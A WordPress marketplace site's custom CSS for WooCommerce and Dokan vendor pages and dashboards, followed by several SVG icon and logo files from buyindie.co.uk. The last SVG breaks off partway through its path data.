#dokan-seller-listing-wrap.grid-view .store-content .store-data-container .store-data h2 a, #dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a, .woocommerce .wishlist-title h2, .dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-payment-settings-summary div.payment-methods-listing-header > h2, .supports-drag-drop .uploader-inline .drop-instructions, .media-frame-title h1{
	font-family: 'Graphik'!important;
    font-size: 18px;
	text-shadow: none;
}

.dashboard-content-area.woocommerce.edit-account-wrap h1, .dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend{
	font-family: 'Graphik'!important;
    font-size: 18px;
	text-shadow: none;
	 color: #7a2949;
	font-weight: normal!important;
}

#dokan_v_id_cancel_form{
	margin-top: 10px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}*/

/*label .dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}*/

#dokan_v_address_cancel, #dokan_v_company_cancel{
	margin-top: 15px;
}


#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
    padding: 5px 30px;
}

.store-data .store-address{
	color: #fff;
}

.list-view .store-data .store-address{
	color: #000;
}
body #dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item label, body #dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input .category-label, .dokan-form-horizontal .dokan-control-label, table#dokan_shipping_rates thead th, span.description, #dokan_shipping_rates_classes thead th, #dokan_shipping_rates_classes tbody th, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title, .dokan-panel-heading strong{
    color: #7a2949;
    font-weight: normal!important;
	width: auto!important;
}

.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-content h3, .dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3{
	font-weight: normal!important;
	color:#68a193!important;
	font-size: 16px!important;
}

#dokan_table_rate_shipping_rows span.description{
	padding-right: 15px;
	display: none;
}

body .dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li body .dokan-dashboard-announce-unread, body .dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    background-color: #7a2949;
    color: #ffffff;
}

body.dokan-dashboard header.dokan-dashboard-header h1 {
    color: #7a2949!important;
}

body .dokan-settings-content .dokan-settings-area .dokan-banner {
    width: 100%;
    max-width: 1900px;
    height: 800px;
    margin: 0px;
}

body .dokan-w7 {
    width: 100%;
    float: left;
    margin-top: 15px;
}

a.tips{
	font-size: 10px;
}

table#dokan_shipping_rates td.checkbox, table#dokan_shipping_rates th.checkbox {
    text-align: center;
    display: revert;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{
	display: none;
}

table#dokan_shipping_rates, #dokan_shipping_rates_classes{
	width: 100%;
}

li.dokan-share-btn-wrap, li.dokan-store-support-btn-wrap, li.dokan-store-follow-store-button-container{
	border:none!important;
	margin-top: 0px!important;
	margin: 0px 5px!important;
}

li.dokan-share-btn-wrap .dokan-share-btn{
	margin-top: 0px!important;
}

li.dokan-share-btn-wrap button, li.dokan-store-support-btn-wrap button, li.dokan-store-follow-store-button-container button{
	margin: 0px!important;
}

.dokan-single-store .dokan-store-tabs ul{
	border: none!important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 1.6em;
    line-height: 1.4;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%;
    width: 46%;
	min-height: 640px;
    margin-bottom: 0px;
}

.pack_content ul {
    min-height: 330px;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover{
	background-color:#feba7b!important;
    color:  #7a2949!important;
}

.vc_gitem-post-data-source-post_title h4{
	font-size: 18px
}

article .entry-header {
    display: none;
}


.single-post article .entry-header {
    display: block;
}

.widget {
	border: none;
}

.dokan-report-abuse-button{
	display: none!important;
}

@media only screen and (max-width: 1200px) {
	.popCat h2 a {
		    position: absolute;
    bottom: 30px;
    background: url(/wp-content/uploads/2022/07/cattag.png);
    background-size: cover;
    background-repeat: no-repeat;
    font-size: 22px;
    left: -20px;
    text-align: center!important;
    margin: 0px;
    font-weight: 100;
    padding: 40px 10px 20px 10px;
    min-width: 316px;
	}

	.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper {
		color: #fff;
	}
}

@media only screen and (max-width: 1024px) {

	h2 {
		font-size: 36px;
	}

	h3 {
    font-size: 26px;
	}

	body .vc_col-sm-1\/5 {
		width: 100%;
	}

	body .vc_col-sm-10{
		width: 100%;
	}

	body .vc_col-sm-2{
		width: 100%;
	}

	.breadcrumb{
		display: none;
	}

	.mobShow{
		display:block!important;
}
  .site-header .menu-container {
    position: absolute;
    width: 100%;
    z-index: 99;
	}

	.menu-container .container {
    width: 100%!important;
    max-width: 100%!important;
    padding: 0;
	}

	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{
		height:100vh;
		padding-top:30px;
	}

	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link {
    padding: 15px 45px;
    color: #335d69;
    font-size: 16px;
    text-align: left;
    line-height: 1.4;
    vertical-align: middle;
    height: auto;
	}

	#masthead .container {
		max-width: 100%!important;
	}

	#masthead .col-sm-6 {
    width: 33.3%;
		display:inline-block;
	}

		.site-header .widget_dokna_product_search {
			width: 100%;
	}
	.site-header h1.site-title a {
			width: 100%;
			height: 90px;
	}

	.site-header h1.site-title {
    margin-bottom: 20px;
    margin-top: 20px;
	}

	.site-header .widget {
    margin: 45px 0 0 0;
	}

	.center.header-right>ul {
    margin-top: 50px;
	}

	#masthead .container .row{
		display:flex;
		justify-content:space-evenly;
	}

	#masthead .menu-container .container .row{
		display:block;
	}

	.site-main{
		margin-top:60px;
	}

	.navbar-top-area.navbar{
		display:none;
	}

	.col5 .col-md-2 {
    width: 100%!important;
		text-align:center;
	}

	.popCat.lay2 .vc_column_container, .popCat.lay3 .vc_column_container{
		width: 100%;
	}

	.site-footer .footer-widget-area{
		text-align: center;
	}

	#menu-footer-social {
		text-align: center;
		margin-bottom: 0px;
		margin-top: 35px;
		padding-left: 0px;
	}

	.site-footer .site-info {
		width: 100%;
		text-align: center;
	}

	.site-footer .footer-gateway {
		font-size: 11px;
		width: 100%;
		text-align: center;
	}

	.site-footer .footer-copy {
		padding: 15px 0 5px 0;
		font-size: 13px;
	}

	vc_tta.vc_general .vc_tta-panel-title {
    margin: 0;
    line-height: 1;
    text-align: center;
    background: #000;
}

	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 48%!important;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}

	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
		float: right;
		clear: none!important;
	}

	.woocommerce .archive-title h1.page-title, .woocommerce-page .archive-title h1.page-title{
		display: none;
	}

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		width: 100%;
	}

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
		background: #7a2949;
		height: 52px;
		position: relative;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
		display: block !important;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
		display: none !important;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
		display: none;
		height: auto !important;
		/*padding-top: 48px !important;*/
	  }

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #7a2949;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
	}

#dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }
  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar,
  .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
    padding: 0px;
  }
  .dokan-dashboard .dokan-dash-sidebar article,
  .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner,
  .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before,
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
	  width: 100%;
    max-width: 100%;
    margin: 10px 0px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    margin-top: 15px;
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right,
  .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6,
  .dokan-dashboard .dokan-w8,
  .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left,
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left,
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }
  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }

	.dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%!important;
}

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation:before{
		content:'Dashboard Menu';
		    color: #fff;
    display: inline-block;
    line-height: 3.8;
    padding-left: 15px;
	}

	#dokan-store-listing-filter-wrap .toggle-view.item{
		display: none;
	}

	#dokan-store-listing-filter-wrap .right .item.sort-by {
		margin: 0px 0px 0px 30px;
	}

	body #dokan-seller-listing-wrap ul.dokan-seller-wrap li{
		width: 100%!important;
	}

	.page-id-394 .vc_col-sm-8{
		width: 100%;
	}

	.contactForm .col-md-6, .contactForm .col-md-12 {
		margin-bottom: 15px;
	}

	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
		margin: 2%;
		width: 100%;
	}

	@keyframes showNav {
	  from {
		opacity: 0;
	  }
	  to {
		opacity: 1;
	  }

}

@media only screen and (max-width: 992px) {
	body .blocks .vc_col-sm-8, body .blocks .vc_col-sm-4{
		width:100%!important;
	}

	.homeCara .vc_tta-container {
    margin-top: 0px;
	}

}

@media only screen and (max-width: 768px) {
		#masthead .col-sm-6 {
			width: 32.9%;
		}

	.site-header .widget {
       margin: 0px 0 0 0;
    position: absolute;
    left: 30px;
    top: 35px;

	}

	.center.header-right>ul {
    margin-top: 0px;
	}

	.site-header h1.site-title {
    margin-bottom: 10px;
    margin-top: 10px;
	}

	.center.header-right>ul {
    justify-content: space-evenly;
		position: absolute;
    right: 20px;
    width: 100%;
    top: 40px;
	}

	.vc_tta.vc_general .vc_tta-panel-title {
		background-color: #7a2949!important;
		text-align: center;
	}

	.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
		color: #feba7b!important;
	}
	.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
		color: #feba7b!important;
	}

	.woocommerce-shop #primary{
		margin-top: -90px;
	}

	.breadcrumb{
		display: none;
	}

	h1.product_title.entry-title {
		font-size: 28px;
		letter-spacing: 0px;
	}
	.woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input{
		width: 100%;
		margin-bottom: 10px;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button{
		float: none;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 100%;
	}

	.dokan-single-store .dokan-store-tabs ul li {
		display: block;
		width: 100%;
	}

	li.dokan-share-btn-wrap .dokan-share-btn, li.dokan-store-follow-store-button-container button {
		margin-top: 15px!important;
		width: 100%;
		margin-bottom: 15px!important;
	}

	.dokan-store-products-filter-area .search-store-products {
		width: 100%;
		margin: 15px 0px!important;
	}

}

@media only screen and (max-width: 568px) {

	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%!important;
	}

	.woocommerce.single-product .entry-summary form.cart .button, .woocommerce-page.single-product .entry-summary form.cart .button {
		min-width: 100%;
		min-height: 50px;
		margin-right: 0px!important;
		margin-left: 0px!important;
		margin-bottom: 15px;
	}

	.woocommerce div.product form.cart div.quantity {
		width: 100%;
		margin-bottom: 15px;
	}

	.woocommerce .quantity .qty {
		width: 100%;
		text-align: center;
		margin-right: 0px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
		width: 100%;
		text-align: center;
	}

	body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
		width: 220px;
	}
}

	.burgundy {
		color: #7a2949;
	}


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/linkedin.svg
body_size: 306
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M3.7,20.4h11.5v36.9H3.7V20.4z M9.4,2.1c3.7,0,6.6,3,6.6,6.7c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6
	C2.8,5.1,5.7,2.1,9.4,2.1L9.4,2.1z M22.4,57.3h11.5V39.1c0-4.8,0.9-9.5,6.9-9.5c5.9,0,6,5.5,6,9.8v18h11.5V37.1
	c0-9.9-2.1-17.6-13.8-17.6c-5.6,0-9.3,3.1-10.9,6h-0.2v-5h-11V57.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/arrow-right-01.svg
body_size: 198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<polygon class="st0" points="0,252.7 458.1,252.7 300.9,390.7 311,402.2 490,245 311,87.8 300.9,99.3 458.1,237.3 0,237.3 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/madewlove.svg
body_size: 4477
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6497 1231.6" fill="#fff" xmlns:v="https://vecta.io/nano"><path d="M0 0h6497v1231.6H0z" opacity="0"/><path d="M1280.5 904.5c-3.8 0-5.7-1.5-5.7-4.6 0-.7-.6-4.6-1.7-11.4s-2.3-16.3-3.4-28.5c-1.1-12.1-1.7-26.2-1.7-42.1s.7-33 2.3-51.2c-28.8 19.7-63.4 33.6-103.6 41.5-40.2 8-83.5 12-129.8 12-38.7 0-78.2-2.1-118.4-6.3S838.4 804.4 799 798c-39.5-6.4-77-13.3-112.7-20.5l-97.9-21.1-41-8.5c-12.9-2.7-24.7-4.7-35.3-6.3-19.7-3.8-37.9-4.7-54.6-2.8s-31.1 5.5-43.3 10.8c-12.1 5.3-22.2 12.1-30.2 20.5s-13.1 17.5-15.4 27.3c-6.8 28.1 7.6 49.3 43.3 63.8 1.5 0 2.7.6 3.4 1.7.8 1.1.4 2.5-1.1 4 0 1.5-.7 2.8-2.3 4-1.5 1.1-3 1-4.6-.6-19.7-6.8-34-17.3-42.7-31.3s-10.8-29.4-6.3-46.1c3-10.6 8.7-20.7 17.1-30.2s19.2-17.3 32.4-23.3c13.3-6.1 28.9-10.1 46.7-12s37.8-.9 59.8 2.8c10.6 1.5 22.4 3.6 35.3 6.3s26.9 5.9 42.1 9.7l107 22.2c39.5 8 80.6 15.4 123.5 22.2A1854.31 1854.31 0 0 0 952 806.5c43.6 3.8 85.4 4.6 125.2 2.3s76.8-7.8 111-16.5 62.6-22.6 85.4-41.5c1.5-1.5 3.4-1.9 5.7-1.1 2.3 2.3 3 4.2 2.3 5.7-2.3 19-3.2 37-2.8 54.1l1.7 45c1.5-6.1 2.8-12.7 4-19.9 1.1-7.2 2.5-14.2 4-21.1 15.2-59.2 35.7-88.8 61.5-88.8 7.6 0 13.7 3.2 18.2 9.7 4.6 6.5 8.1 14.8 10.8 25s4.4 21.3 5.1 33l2.3 33.6 1.1 21.6c1.5-3.8 2.5-7.6 2.8-11.4.4-3.8 1.3-7.6 2.8-11.4 2.3-10.6 5.1-21.8 8.5-33.6s7.4-22.6 12-32.4c4.6-9.9 9.9-18 15.9-24.5 6.1-6.4 13.7-9.7 22.8-9.7 7.6 0 13.5 2.3 17.6 6.8 4.2 4.6 7.4 10.2 9.7 17.1s3.6 14.6 4 23.3.6 17.3.6 25.6c0 12.9.6 25.2 1.7 37s4.7 18.8 10.8 21.1c6.1 3 13.3 2.8 21.6-.6s16.9-8.5 25.6-15.4c8.7-6.8 17.1-14.8 25-23.9 8-9.1 15-18.2 21.1-27.3 3-3 5.7-3.8 8-2.3 3.8 2.3 4.2 4.9 1.1 8-5.3 8.4-12.1 17.5-20.5 27.3-8.4 9.9-17.5 19-27.3 27.3-9.9 8.4-19.9 14.4-30.2 18.2-10.2 3.8-19.9 3.4-29-1.1-9.1-4.6-14.4-13.1-15.9-25.6s-2.3-26.4-2.3-41.5c-.8-19-2.3-34.2-4.6-45.5-2.3-11.4-8-17.1-17.1-17.1-6.8 0-12.7 3-17.6 9.1s-9.3 13.7-13.1 22.8-7 19-9.7 29.6l-7.4 29.6c-6.1 26.6-12.1 39.8-18.2 39.8-4.6 0-7.4-2.8-8.5-8.5s-2.1-16.1-2.8-31.3c-.8-7.6-1.5-16.7-2.3-27.3s-1.9-20.7-3.4-30.2-3.8-17.5-6.8-23.9-7.2-9.7-12.5-9.7c-10.6 0-19.7 6.5-27.3 19.4s-13.9 28.1-18.8 45.5a525.12 525.12 0 0 0-12 53.5c-3 18.2-4.9 33-5.7 44.4.1 3.8-1.8 5.7-5.6 5.7z"/><path d="M1606.1 904.5c-22.8 0-36-14.4-39.8-43.3-.7-11.4 1.1-24.3 5.7-38.7s11.8-28.3 21.6-41.6c9.9-13.3 22.2-25 37-35.3 14.8-10.2 32.4-16.9 52.9-19.9 1.5-.7 3-.6 4.6.6 1.5 1.1 2.3 2.5 2.3 4 .7 3-.8 5.3-4.6 6.8-19 3-35.3 9.3-49 18.8s-25 20.1-34.2 31.9c-9.1 11.8-15.7 24.3-19.9 37.6s-5.5 25.2-4 35.9c0 6.1 1.9 12.9 5.7 20.5s11 11.4 21.6 11.4 20.9-5.1 30.7-15.4c9.9-10.2 19-22.6 27.3-37s15.5-29.2 21.6-44.4 10.6-27.3 13.7-36.4c.7-3 2.6-4.2 5.7-3.4 3.8 0 5.7 1.5 5.7 4.6v19.4c0 8.4.6 17.1 1.7 26.2s2.8 17.6 5.1 25.6 5.3 14.2 9.1 18.8c3 3 6.8 4.6 11.4 4.6 9.1 0 19.9-7.2 32.4-21.6s23.7-30 33.6-46.7c2.3-3 4.9-3.8 8-2.3 3 .8 3.8 3.4 2.3 8-3.8 6.8-8.7 14.6-14.8 23.3s-12.5 16.7-19.4 23.9c-6.8 7.2-13.9 13.5-21.1 18.8s-14.2 8-21.1 8c-7.6 0-13.7-2.7-18.2-8-6.8-7.6-11.6-17.6-14.2-30.2-2.7-12.5-4.7-24.8-6.3-37-3.8 10.6-8.9 22.4-15.4 35.3s-13.7 25-21.6 36.4c-8 11.4-16.7 21.1-26.2 29-9.2 7.8-19.3 11.8-29.9 11.8z"/><path d="M1820.1 904.5c-19.7 0-31.9-9.5-36.4-28.5-2.3-9.1-2.6-19.7-1.1-31.9 1.5-12.1 5.1-24.5 10.8-37s13.3-24.7 22.8-36.4c9.5-11.8 20.7-21.8 33.6-30.2 8.3-5.3 17.8-8.9 28.5-10.8 10.6-1.9 20.5-.6 29.6 4l3.4 2.3c-3-32.6-3.8-67.7-2.3-105.3s5.1-74.2 10.8-109.9 13.3-68.1 22.8-97.3 20.7-51.8 33.6-67.7c15.9-18.2 32.6-24.7 50.1-19.4 27.3 6.8 36.4 44.8 27.3 113.8-3.8 25-9.5 52.4-17.1 82s-16.9 59.8-27.9 90.5-23.3 60.9-37 90.5-27.7 56.9-42.1 82l6.3 19.4c1.9 6.1 4 11.4 6.3 15.9 7.6 16.7 16.7 25 27.3 25 22.8 0 51.2-22.8 85.4-68.3 3-4.6 5.3-4.9 6.8-1.1 4.6 3 5.3 5.3 2.3 6.8-34.9 49.3-66.4 74-94.5 74-15.9 0-28.5-10.6-37.6-31.9-3.8-7.6-6.8-16.3-9.1-26.2-17.5 28.9-35.1 52-52.9 69.4-18 17.6-34.5 26.3-49.7 26.3zm67.2-164c-6.1 0-11.8 1-17.1 2.8-5.3 1.9-9.9 4-13.7 6.3-24.3 15.2-42.1 35.1-53.5 59.8s-14.4 45.7-9.1 63.2c1.5 4.6 4.2 9.1 8 13.7s9.9 6.8 18.2 6.8c12.9 0 27.9-8.7 45-26.2s35.1-42.1 54.1-74c-1.5-4.6-2.5-9.1-2.8-13.7a60.67 60.67 0 0 0-2.8-13.7c0-.7-.2-1.3-.6-1.7s-.6-.9-.6-1.7c-1.5-9.1-4.9-15.2-10.2-18.2-2.3-.7-4.6-1.5-6.8-2.3-2.4-.7-5.1-1.1-8.1-1.1zm127.5-393.8c-9.9 0-20.1 5.7-30.7 17.1-13.7 15.9-25.2 40.8-34.7 74.6s-16.7 70.8-21.6 111a1094.1 1094.1 0 0 0-8 121.8c-.4 41 2.1 76.7 7.4 107l23.9-45.5a1390.19 1390.19 0 0 0 58.1-148c16.7-50.8 28.1-96.4 34.2-136.6 3.8-29.6 4-53.1.6-70.6-3.4-17.4-10.1-27.7-19.9-30.7h-9.3z"/><path d="M3222.8 786.1c-3.7-14.5-48.8 34-92.2-23.9-13.8-6.9-10 4.7-21.6 43.3-32.1 107.1-39.1 108.8-58.6 25-4.9-20.9-9.8-57.5-15.4-73.4-4.7-13.3-13.8-12.1-18.2-1.7-6.7 15.7-52.9 200.5-71.7 112.7-20.9-97.6 5.4-129.4-18-156-50.4-70.5-242.8-16.6-324.8 13.7-377.3 139.3-571.8 242.6-547.6 96.8 42.8-2.6 86.8-37.4 94.5-71.7 2-30.9-45.4-46.1-85.4 23.9-22.3 39.1-35.4 90-1.7 120.1 74.3 66.6 539-198.4 749.6-205.5 47.1-1.5 114.2 7.3 113.5 53.1-.5 36.5-4.9 159.8 31.3 159.8 31.1 0 51.9-79.3 60.3-109.3 10.6-37.9 5.9-37.9 15.9 8 14.1 68.6 22.6 101.3 39.8 101.3 19.6 0 35.4-49.6 41-68.3 28.2-106-2.9-24.9 76.8-31.9 8.7-.7 19.2-3.8 31.3-9.1 3.8-1.6 4.2-3.9 1.2-6.9zm-1131.8-33c3.8-3 8.7-6.6 14.8-10.8s12.1-6.3 18.2-6.3c3 0 6.1.8 9.1 2.3 1.5 0 2.8.6 4 1.7 1.1 1.1 1.3 4 .6 8.5-.8 5.3-3.4 11.4-8 18.2s-10.4 13.3-17.6 19.4-15.4 11.6-24.5 16.5-18.6 7.8-28.5 8.5c7.6-23.5 18.3-42.8 31.9-58z"/><path d="M3233 712.1c0 6.8-3 10.2-9.1 10.2-7.6 0-11.4-3.4-11.4-10.2s3.8-10.2 11.4-10.2c6.1-.1 9.1 3.4 9.1 10.2zm22.8 193.5c-3.8 0-6.1-.4-6.8-1.1-9.1-1.5-16.1-7.2-21.1-17.1-4.9-9.9-8.4-21.8-10.2-35.9-1.9-14-2.8-29.6-2.8-46.7s.7-34 2.3-50.7c0-3 1.9-4.6 5.7-4.6 3 0 4.6 1.9 4.6 5.7-.8 9.1-1.3 21.3-1.7 36.4-.4 15.2.2 30.4 1.7 45.5 3.8 34.9 11.4 53.5 22.8 55.8 1.5 0 2.5.2 2.8.6.4.4 1.3.6 2.8.6 9.1 0 18.4-4 27.9-12s18.4-17.6 26.8-29c8.3-11.4 15.7-23.1 22.2-35.3l15.4-29.6c0-1.5.7-2.6 2.3-3.4 1.5-.7 3-.4 4.6 1.1 2.3 0 3.4 2.3 3.4 6.8-.8 1.5-4.2 8.2-10.2 19.9-6.1 11.8-13.7 24.5-22.8 38.1-9.1 13.7-19.7 26.2-31.9 37.6-12.4 11.6-24.9 17.3-37.8 17.3z"/><path d="M3510.8 551.6c4.6 0 6.8 1.9 6.8 5.7 0 4.6-2.3 6.8-6.8 6.8h-77.4l-1.1 8c-9.9 47.1-21.3 90.3-34.2 129.8s-25.4 69.1-37.6 88.8l4 29c1.1 8.7 2.8 16.9 5.1 24.5 4.6 18.2 9.3 30.6 14.2 37 4.9 6.5 9.3 10.4 13.1 12 6.8 1.5 14.8-.9 23.9-7.4 9.1-6.4 18.4-15.2 27.9-26.2s18.6-23.1 27.3-36.4 16.5-25.6 23.3-37c1.5-3 3.8-3.8 6.8-2.3 2.3 1.5 3.4 